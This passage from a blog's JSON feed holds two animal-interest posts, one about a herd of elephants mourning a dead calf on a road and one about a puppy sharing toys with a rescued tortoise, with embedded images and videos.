\/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLMtRAMq9NWp7TtIfOG7WpxUPgcb7fap1QsYt21E60Ax7kNSXG1xJiBRe8khUuj8-t_FSAdVZGvu4TbgwTTrQJRSsMOr5JaGgn3cDLFoN4ghQkMt75VSIXvrd4FnpB50HvUz68e3rmeEF2tnGIThOEzlTQ7S-QvF_FFyrub7f0R7Payw-o5lB-VK_6S9Y1\/s1042\/2.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"506\" data-original-width=\"1042\" height=\"310\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLMtRAMq9NWp7TtIfOG7WpxUPgcb7fap1QsYt21E60Ax7kNSXG1xJiBRe8khUuj8-t_FSAdVZGvu4TbgwTTrQJRSsMOr5JaGgn3cDLFoN4ghQkMt75VSIXvrd4FnpB50HvUz68e3rmeEF2tnGIThOEzlTQ7S-QvF_FFyrub7f0R7Payw-o5lB-VK_6S9Y1\/w640-h310\/2.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #707070; font-family: Roboto; font-size: 18px;\"\u003EThe loss of a child\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #707070; font-family: Roboto; font-size: 18px;\"\u003E\u0026nbsp;is one of the worst fears of a\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/tiphero.com\/schools-are-changing-abc-song\" rel=\"noopener\" style=\"border: 0px; color: black; font: inherit; margin: 0px; padding: 0px; text-decoration-line: none; transition: color 0.25s ease-in 0s; vertical-align: baseline;\" target=\"_blank\"\u003Eparent\u003C\/a\u003E\u003Cspan style=\"background-color: white; color: #707070; font-family: Roboto; font-size: 18px;\"\u003E.\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/tiphero.com\/toxic-parenting-tactics\" rel=\"noopener\" style=\"border: 0px; color: black; font: inherit; margin: 0px; padding: 0px; text-decoration-line: none; transition: color 0.25s ease-in 0s; vertical-align: baseline;\" target=\"_blank\"\u003EParents\u003C\/a\u003E\u003Cspan style=\"background-color: white; color: #707070; font-family: Roboto; font-size: 18px;\"\u003E\u0026nbsp;don’t want to outlive their children. It’s not the natural order of things.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; border: 0px; color: #707070; font-family: Roboto; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size: 18px; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: inherit; margin: 0px 0px 20px; padding: 0px; vertical-align: baseline;\"\u003EDo animals mourn when their children die young? Yes, we believe so, at least, we believe elephants do after watching a video that was shared on Twitter.\u003C\/p\u003E\u003Cp style=\"background-color: white; border: 0px; color: #707070; font-family: Roboto; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size: 18px; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: inherit; margin: 0px 0px 20px; padding: 0px; vertical-align: baseline;\"\u003EIn the video, which was shared by Twitter user Parveen Kaswan, an empty road is completely blocked by people and vehicles preventing any vehicles from driving down the road. The people are not blocking the road as a protest or as a way to disrupt traffic. Instead, they decided to block the road to help a mourning herd of elephants.\u003C\/p\u003E\u003Cp style=\"background-color: white; border: 0px; color: #707070; font-family: Roboto; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size: 18px; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: inherit; margin: 0px 0px 20px; padding: 0px; vertical-align: baseline;\"\u003EOne elephant walks towards the road. It is carrying something in its trunk. Kaswan tweeted that the elephant is “carrying dead body of the child elephant.”\u003C\/p\u003E\u003Cp style=\"background-color: white; border: 0px; color: #707070; font-family: Roboto; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size: 18px; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: inherit; margin: 0px 0px 20px; padding: 0px; vertical-align: baseline;\"\u003EThe elephant carrying the child elephant walks across the road and sets the child elephant down at the opposite edge of the road. Then, more elephants come into view approaching the road and slowly crossing it, pausing in a group around the young, dead elephant. This group includes adult elephants as well as young children elephants. Kawan explained, “The family just don’t want to leave the baby” and described the mourning elephants as in a “funeral procession.”\u003C\/p\u003E\u003Cp style=\"background-color: white; border: 0px; color: #707070; font-family: Roboto; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size: 18px; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: inherit; margin: 0px 0px 20px; padding: 0px; vertical-align: baseline;\"\u003EEventually, the elephants continue on their journey. One by one, they slowly walk away from the road, but they do not leave the dead child elephant behind. One of the larger elephants picks it up with its trunk and continues to carry it.\u003C\/p\u003E\u003Cp style=\"background-color: white; border: 0px; color: #707070; font-family: Roboto; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size: 18px; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: inherit; margin: 0px 0px 20px; padding: 0px; vertical-align: baseline;\"\u003EWatch this touching video for yourself below.\u003C\/p\u003E\u003Cdiv class=\"twitter-tweet twitter-tweet-rendered\" style=\"background-color: white; border: 0px; color: #707070; display: flex; font-family: Roboto; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size: 18px; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: inherit; margin: 10px 0px; max-width: 550px; padding: 0px; vertical-align: baseline; width: 550px;\"\u003E\u003Ciframe allowfullscreen=\"true\" allowtransparency=\"true\" class=\"\" data-tweet-id=\"1136932777155108865\" frameborder=\"0\" id=\"twitter-widget-0\" scrolling=\"no\" src=\"https:\/\/platform.twitter.com\/embed\/Tweet.html?dnt=false\u0026amp;embedId=twitter-widget-0\u0026amp;features=[base64]%3D%3D\u0026amp;frame=false\u0026amp;hideCard=false\u0026amp;hideThread=false\u0026amp;id=1136932777155108865\u0026amp;lang=en\u0026amp;origin=https%3A%2F%2Finterestingpages.com%2F2022%2F11%2F06%2Fthey-blocked-off-the-road-after-realizing-what-this-elephant-was-carrying-with-its-\n trunk%2F\u0026amp;sessionId=24ea7906294d562987d6e16d2d851b123531f3a9\u0026amp;theme=light\u0026amp;widgetsVersion=2615f7e52b7e0%3A1702314776716\u0026amp;width=550px\" style=\"border-style: initial; border-width: 0px; display: block; flex-grow: 1; font: inherit; height: 687px; margin: 0px; max-width: 100%; padding: 0px; position: static; vertical-align: baseline; visibility: visible; width: 550px;\" title=\"X Post\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1713131941160731471\/posts\/default\/3129077067524601181"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1713131941160731471\/posts\/default\/3129077067524601181"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.thediscoverreality.com\/2024\/01\/they-blocked-off-road-after-realizing.html","title":"They Blocked Off The Road After Realizing What This Elephant Was Carrying With Its Trunk"}],"author":[{"name":{"$t":"shenal"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17242581511266505999"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjvKFDq2OFGc0AS2le4-Lm52oFGsrr_3DfND29fYmPjcxTFniYd2M7NyD5q8HmO7Wd3oS7TA_6E8R0Cy9Tb7Zkkk-jV2bMYJaI91hPddDCJwdt0eOYAOMTwfd92h2dDZKaP6dqpGCn1C-YH0QCrAJeFhFMmj4smGMmo0vH4aT7jtJGdDhiOjDAdbWf7nqur\/s72-c\/1.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-1713131941160731471.post-4738798474944916929"},"published":{"$t":"2022-09-03T20:00:00.003+05:30"},"updated":{"$t":"2022-09-03T20:00:29.569+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"animal"}],"title":{"type":"text","$t":"Puppy brings his favorite toys to his tortoise friend everyday"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEidQGEIvfctK0gpFjJdaNNDunHULad5nGGkP_p3QGFBDvBnONCJQJqTPQR3i0wa79hEKt5dEriM0TBr42vO9pogAxc7W5nEhUHCSmCjlvKzM0WIwHUJtBaiCz9vkmBRFmN16QDFhZusmJeo5VWqwI7yPSJnZnNSaMLf9WFIIIIbR16iz_96DIu8T0FbkA\/s3050\/4.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"3050\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEidQGEIvfctK0gpFjJdaNNDunHULad5nGGkP_p3QGFBDvBnONCJQJqTPQR3i0wa79hEKt5dEriM0TBr42vO9pogAxc7W5nEhUHCSmCjlvKzM0WIwHUJtBaiCz9vkmBRFmN16QDFhZusmJeo5VWqwI7yPSJnZnNSaMLf9WFIIIIbR16iz_96DIu8T0FbkA\/s16000\/4.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"background: 0px 0px rgb(255, 255, 255); border-style: solid; border-width: 0px; color: #333333; font-family: \u0026quot;IBM Plex Sans\u0026quot;, sans-serif; font-size: 23px; margin: 0px auto 20px; max-width: 662px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border-style: solid; border-width: 0px; font-weight: 700; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003EAlmost a year ago, a tiny puppy was brought to his forever home by his mother. The dog was named Skippy. The pup became a “spark plug” when he entered his new home. He was very excited and loved his new home.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background: 0px 0px rgb(255, 255, 255); border-style: solid; border-width: 0px; color: #333333; font-family: \u0026quot;IBM Plex Sans\u0026quot;, sans-serif; font-size: 23px; margin: 0px auto 20px; max-width: 662px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cimg alt=\"\" class=\"aligncenter size-full wp-image-173995\" data-pin-description=\"A puppy named Skippy was brought to his new home almost a year ago. He shared an inseparable bond with the family tortoise named Tilly G. The two would look for excuses to meet each other every day. Skippy would share his toys with the tortoise and give him many kisses and head rubs. Their love grew with time, and their relationship became an inspiration for their mother. #dogs #tortoise\" height=\"1000\" loading=\"lazy\" sizes=\"(max-width: 1000px) 100vw, 1000px\" src=\"https:\/\/madlyodd.com\/wp-content\/uploads\/2022\/08\/B1-Puppy-brings-his-favorite-toys-to-his-tortoise-friend-everyday.jpg\" srcset=\"https:\/\/madlyodd.com\/wp-content\/uploads\/2022\/08\/B1-Puppy-brings-his-favorite-toys-to-his-tortoise-friend-everyday.jpg 1000w, https:\/\/madlyodd.com\/wp-content\/uploads\/2022\/08\/B1-Puppy-brings-his-favorite-toys-to-his-tortoise-friend-everyday-525x525.jpg 525w, https:\/\/madlyodd.com\/wp-content\/uploads\/2022\/08\/B1-Puppy-brings-his-favorite-toys-to-his-tortoise-friend-everyday-630x630.jpg 630w, https:\/\/madlyodd.com\/wp-content\/uploads\/2022\/08\/B1-Puppy-brings-his-favorite-toys-to-his-tortoise-friend-everyday-192x192.jpg 192w, https:\/\/madlyodd.com\/wp-content\/uploads\/2022\/08\/B1-Puppy-brings-his-favorite-toys-to-his-tortoise-friend-everyday-384x384.jpg 384w, https:\/\/madlyodd.com\/wp-content\/uploads\/2022\/08\/B1-Puppy-brings-his-favorite-toys-to-his-tortoise-friend-everyday-110x110.jpg 110w, https:\/\/madlyodd.com\/wp-content\/uploads\/2022\/08\/B1-Puppy-brings-his-favorite-toys-to-his-tortoise-friend-everyday-220x220.jpg 220w, https:\/\/madlyodd.com\/wp-content\/uploads\/2022\/08\/B1-Puppy-brings-his-favorite-toys-to-his-tortoise-friend-everyday-543x543.jpg 543w, https:\/\/madlyodd.com\/wp-content\/uploads\/2022\/08\/B1-Puppy-brings-his-favorite-toys-to-his-tortoise-friend-everyday-259x259.jpg 259w, https:\/\/madlyodd.com\/wp-content\/uploads\/2022\/08\/B1-Puppy-brings-his-favorite-toys-to-his-tortoise-friend-everyday-519x519.jpg 519w, https:\/\/madlyodd.com\/wp-content\/uploads\/2022\/08\/B1-Puppy-brings-his-favorite-toys-to-his-tortoise-friend-everyday-354x354.jpg 354w, https:\/\/madlyodd.com\/wp-content\/uploads\/2022\/08\/B1-Puppy-brings-his-favorite-toys-to-his-tortoise-friend-everyday-708x708.jpg 708w, https:\/\/madlyodd.com\/wp-content\/uploads\/2022\/08\/B1-Puppy-brings-his-favorite-toys-to-his-tortoise-friend-everyday-608x608.jpg 608w, https:\/\/madlyodd.com\/wp-content\/uploads\/2022\/08\/B1-Puppy-brings-his-favorite-toys-to-his-tortoise-friend-everyday-732x732.jpg 732w, https:\/\/madlyodd.com\/wp-content\/uploads\/2022\/08\/B1-Puppy-brings-his-favorite-toys-to-his-tortoise-friend-everyday-48x48.jpg 48w, https:\/\/madlyodd.com\/wp-content\/uploads\/2022\/08\/B1-Puppy-brings-his-favorite-toys-to-his-tortoise-friend-everyday-96x96.jpg 96w\" style=\"background: 0px 0px; border-style: solid; border-width: 0px; display: table; height: auto; margin: 0px auto; max-width: 100%; outline: 0px; padding: 0px; vertical-align: baseline;\" width=\"1000\" \/\u003E\u003C\/p\u003E\u003Cp style=\"background: 0px 0px rgb(255, 255, 255); border-style: solid; border-width: 0px; color: #333333; font-family: \u0026quot;IBM Plex Sans\u0026quot;, sans-serif; font-size: 23px; margin: 0px auto 20px; max-width: 662px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003ESkippy’s new family also had a tortoise at home named Tilly G. When he met the tortoise, they clicked immediately. Both shared a unique bond and couldn’t wait to meet each other. Skippy and Tilly G also loved to spend time together.\u003C\/p\u003E\u003Cp style=\"background: 0px 0px rgb(255, 255, 255); border-style: solid; border-width: 0px; color: #333333; font-family: \u0026quot;IBM Plex Sans\u0026quot;, sans-serif; font-size: 23px; margin: 0px auto 20px; max-width: 662px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003ESkippy loved sharing his toys with his tortoise buddy and would bring Tilly G a new toy daily. It would either be his squeaky toy or a stick. They were like kids together. Every morning Skippy would do a little “booty dance” for Tilly G.\u003C\/p\u003E\u003Cp style=\"background: 0px 0px rgb(255, 255, 255); border-style: solid; border-width: 0px; color: #333333; font-family: \u0026quot;IBM Plex Sans\u0026quot;, sans-serif; font-size: 23px; margin: 0px auto 20px; max-width: 662px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cimg alt=\"\" class=\"aligncenter size-full wp-image-173996\" data-pin-description=\"A puppy named Skippy was brought to his new home almost a year ago. He shared an inseparable bond with the family tortoise named Tilly G. The two would look for excuses to meet each other every day. Skippy would share his toys with the tortoise and give him many kisses and head rubs. Their love grew with time, and their relationship became an inspiration for their mother. #dogs #tortoise\" height=\"1000\" loading=\"lazy\" sizes=\"(max-width: 1000px) 100vw, 1000px\" src=\"https:\/\/madlyodd.com\/wp-content\/uploads\/2022\/08\/B2-Puppy-brings-his-favorite-toys-to-his-tortoise-friend-everyday.jpg\" srcset=\"https:\/\/madlyodd.com\/wp-content\/uploads\/2022\/08\/B2-Puppy-brings-his-favorite-toys-to-his-tortoise-friend-everyday.jpg 1000w, https:\/\/madlyodd.com\/wp-content\/uploads\/2022\/08\/B2-Puppy-brings-his-favorite-toys-to-his-tortoise-friend-everyday-525x525.jpg 525w, https:\/\/madlyodd.com\/wp-content\/uploads\/2022\/08\/B2-Puppy-brings-his-favorite-toys-to-his-tortoise-friend-everyday-630x630.jpg 630w, https:\/\/madlyodd.com\/wp-content\/uploads\/2022\/08\/B2-Puppy-brings-his-favorite-toys-to-his-tortoise-friend-everyday-192x192.jpg 192w, https:\/\/madlyodd.com\/wp-content\/uploads\/2022\/08\/B2-Puppy-brings-his-favorite-toys-to-his-tortoise-friend-everyday-384x384.jpg 384w, https:\/\/madlyodd.com\/wp-content\/uploads\/2022\/08\/B2-Puppy-brings-his-favorite-toys-to-his-tortoise-friend-everyday-110x110.jpg 110w, https:\/\/madlyodd.com\/wp-content\/uploads\/2022\/08\/B2-Puppy-brings-his-favorite-toys-to-his-tortoise-friend-everyday-220x220.jpg 220w, https:\/\/madlyodd.com\/wp-content\/uploads\/2022\/08\/B2-Puppy-brings-his-favorite-toys-to-his-tortoise-friend-everyday-543x543.jpg 543w, https:\/\/madlyodd.com\/wp-content\/uploads\/2022\/08\/B2-Puppy-brings-his-favorite-toys-to-his-tortoise-friend-everyday-259x259.jpg 259w, https:\/\/madlyodd.com\/wp-content\/uploads\/2022\/08\/B2-Puppy-brings-his-favorite-toys-to-his-tortoise-friend-everyday-519x519.jpg 519w, https:\/\/madlyodd.com\/wp-content\/uploads\/2022\/08\/B2-Puppy-brings-his-favorite-toys-to-his-tortoise-friend-everyday-354x354.jpg 354w, https:\/\/madlyodd.com\/wp-content\/uploads\/2022\/08\/B2-Puppy-brings-his-favorite-toys-to-his-tortoise-friend-everyday-708x708.jpg 708w, https:\/\/madlyodd.com\/wp-content\/uploads\/2022\/08\/B2-Puppy-brings-his-favorite-toys-to-his-tortoise-friend-everyday-608x608.jpg 608w, https:\/\/madlyodd.com\/wp-content\/uploads\/2022\/08\/B2-Puppy-brings-his-favorite-toys-to-his-tortoise-friend-everyday-732x732.jpg 732w, https:\/\/madlyodd.com\/wp-content\/uploads\/2022\/08\/B2-Puppy-brings-his-favorite-toys-to-his-tortoise-friend-everyday-48x48.jpg 48w, https:\/\/madlyodd.com\/wp-content\/uploads\/2022\/08\/B2-Puppy-brings-his-favorite-toys-to-his-tortoise-friend-everyday-96x96.jpg 96w\" style=\"background: 0px 0px; border-style: solid; border-width: 0px; display: table; height: auto; margin: 0px auto; max-width: 100%; outline: 0px; padding: 0px; vertical-align: baseline;\" width=\"1000\" \/\u003E\u003C\/p\u003E\u003Cp style=\"background: 0px 0px rgb(255, 255, 255); border-style: solid; border-width: 0px; color: #333333; font-family: \u0026quot;IBM Plex Sans\u0026quot;, sans-serif; font-size: 23px; margin: 0px auto 20px; max-width: 662px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003EThat was Skippy’s way of expressing his love for Tilly G. He would get delighted every time he met the tortoise. It was as if Skippy had met a long-lost family member whom he didn’t meet for a long time. The dog would give kisses, head rubs, and pets to the tortoise.\u003C\/p\u003E\u003Cp style=\"background: 0px 0px rgb(255, 255, 255); border-style: solid; border-width: 0px; color: #333333; font-family: \u0026quot;IBM Plex Sans\u0026quot;, sans-serif; font-size: 23px; margin: 0px auto 20px; max-width: 662px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003ESkippy and Tilly G shared an inseparable bond from the very beginning. The dog would always love to meet the tortoise; surprisingly, the feeling was mutual. Unfortunately, Tilly G had a very tough start in his life. He had a cracked shell and lived in a cage. Thankfully, he was rescued by the Humane Society.\u003C\/p\u003E\u003Cp style=\"background: 0px 0px rgb(255, 255, 255); border-style: solid; border-width: 0px; color: #333333; font-family: \u0026quot;IBM Plex Sans\u0026quot;, sans-serif; font-size: 23px; margin: 0px auto 20px; max-width: 662px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cimg alt=\"\" class=\"aligncenter size-full wp-image-173997\" data-pin-description=\"A puppy named Skippy was brought to his new home almost a year ago. He shared an inseparable bond with the family tortoise named Tilly G. The two would look for excuses to meet each other every day. Skippy would share his toys with the tortoise and give him many kisses and head rubs. Their love grew with time, and their relationship became an inspiration for their mother. #dogs #tortoise\" height=\"1000\" loading=\"lazy\" sizes=\"(max-width: 1000px) 100vw, 1000px\" src=\"https:\/\/madlyodd.com\/wp-content\/uploads\/2022\/08\/B3-Puppy-brings-his-favorite-toys-to-his-tortoise-friend-everyday.jpg\" srcset=\"https:\/\/madlyodd.com\/wp-content\/uploads\/2022\/08\/B3-Puppy-brings-his-favorite-toys-to-his-tortoise-friend-everyday.jpg 1000w, https:\/\/madlyodd.com\/wp-content\/uploads\/2022\/08\/B3-Puppy-brings-his-favorite-toys-to-his-tortoise-friend-everyday-525x525.jpg 525w, https:\/\/madlyodd.com\/wp-content\/uploads\/2022\/08\/B3-Puppy-brings-his-favorite-toys-to-his-tortoise-friend-everyday-630x630.jpg 630w, https:\/\/madlyodd.com\/wp-content\/uploads\/2022\/08\/B3-Puppy-brings-his-favorite-toys-to-his-tortoise-friend-everyday-192x192.jpg 192w, https:\/\/madlyodd.com\/wp-content\/uploads\/2022\/08\/B3-Puppy-brings-his-favorite-toys-to-his-tortoise-friend-everyday-384x384.jpg 384w, https:\/\/madlyodd.com\/wp-content\/uploads\/2022\/08\/B3-Puppy-brings-his-favorite-toys-to-his-tortoise-friend-everyday-110x110.jpg 110w, https:\/\/madlyodd.com\/wp-content\/uploads\/2022\/08\/B3-Puppy-brings-his-favorite-toys-to-his-tortoise-friend-everyday-220x220.jpg 220w, https:\/\/madlyodd.com\/wp-content\/uploads\/2022\/08\/B3-Puppy-brings-his-favorite-toys-to-his-tortoise-friend-everyday-543x543.jpg 543w, https:\/\/madlyodd.com\/wp-content\/uploads\/2022\/08\/B3-Puppy-brings-his-favorite-toys-to-his-tortoise-friend-everyday-259x259.jpg 259w, https:\/\/madlyodd.com\/wp-content\/uploads\/2022\/08\/B3-Puppy-brings-his-favorite-toys-to-his-tortoise-friend-everyday-519x519.jpg 519w, https:\/\/madlyodd.com\/wp-content\/uploads\/2022\/08\/B3-Puppy-brings-his-favorite-toys-to-his-tortoise-friend-everyday-354x354.jpg 354w, https:\/\/madlyodd.com\/wp-content\/uploads\/2022\/08\/B3-Puppy-brings-his-favorite-toys-to-his-tortoise-friend-everyday-708x708.jpg 708w, https:\/\/madlyodd.com\/wp-content\/uploads\/2022\/08\/B3-Puppy-brings-his-favorite-toys-to-his-tortoise-friend-everyday-608x608.jpg 608w, https:\/\/madlyodd.com\/wp-content\/uploads\/2022\/08\/B3-Puppy-brings-his-favorite-toys-to-his-tortoise-friend-everyday-732x732.jpg 732w, https:\/\/madlyodd.com\/wp-content\/uploads\/2022\/08\/B3-Puppy-brings-his-favorite-toys-to-his-tortoise-friend-everyday-48x48.jpg 48w, https:\/\/madlyodd.com\/wp-content\/uploads\/2022\/08\/B3-Puppy-brings-his-favorite-toys-to-his-tortoise-friend-everyday-96x96.jpg 96w\" style=\"background: 0px 0px; border-style: solid; border-width: 0px; display: table; height: auto; margin: 0px auto; max-width: 100%; outline: 0px; padding: 0px; vertical-align: baseline;\" width=\"1000\" \/\u003E\u003C\/p\u003E\u003Cp style=\"background: 0px 0px rgb(255, 255, 255); border-style: solid; border-width: 0px; color: #333333; font-family: \u0026quot;IBM Plex Sans\u0026quot;, sans-serif; font-size: 23px; margin: 0px auto 20px; max-width: 662px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003EFortunately, Tilly G overcame his miseries and had his bestie in the form of Skippy. Soon, their friendship blossomed. The two were always looking for ways to be together. Their connection had become an inspiration for their mother.\u003C\/p\u003E\u003Cp style=\"background: 0px 0px rgb(255, 255, 255); border-style: solid; border-width: 0px; color: #333333; font-family: \u0026quot;IBM Plex Sans\u0026quot;, sans-serif; font-size: 23px; margin: 0px auto 20px; max-width: 662px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003ESkippy and Tilly G meant everything to their mother. Their friendship represented unconditional love. Skippy and Tilly G were each other’s world and meant everything to their mother. They were also their mother’s heart.\u003C\/p\u003E\n\n\n\n\u003Cdiv class=\"video-container\"\u003E\n\u003Ciframe allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"372\" src=\"https:\/\/www.youtube.com\/embed\/SzB7bya9A_I\" title=\"Puppy Brings His Favorite Toys To His Tortoise BFF Everyday | The Dodo Odd Couples\" width=\"662\"\u003E\u003C\/iframe\u003E\n\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1713131941160731471\/posts\/default\/4738798474944916929"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1713131941160731471\/posts\/default\/4738798474944916929"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.thediscoverreality.com\/2022\/09\/puppy-brings-his-favorite-toys-to-his.html","title":"Puppy brings his favorite toys to his tortoise friend everyday"}],"author":[{"name":{"$t":"shenal"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17242581511266505999"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEidQGEIvfctK0gpFjJdaNNDunHULad5nGGkP_p3QGFBDvBnONCJQJqTPQR3i0wa79hEKt5dEriM0TBr42vO9pogAxc7W5nEhUHCSmCjlvKzM0WIwHUJtBaiCz9vkmBRFmN16QDFhZusmJeo5VWqwI7yPSJnZnNSaMLf9WFIIIIbR16iz_96DIu8T0FbkA\/s72-c\/4.jpg","height":"72","width":"72"}}]}});